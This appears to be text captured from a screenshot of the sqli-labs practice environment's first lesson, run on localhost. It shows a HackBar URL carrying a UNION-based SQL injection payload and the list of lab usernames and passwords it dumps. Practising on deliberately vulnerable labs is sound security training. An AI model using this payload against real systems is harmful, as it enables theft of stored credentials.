 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users -- +
Post data Referrer User Agent Cookies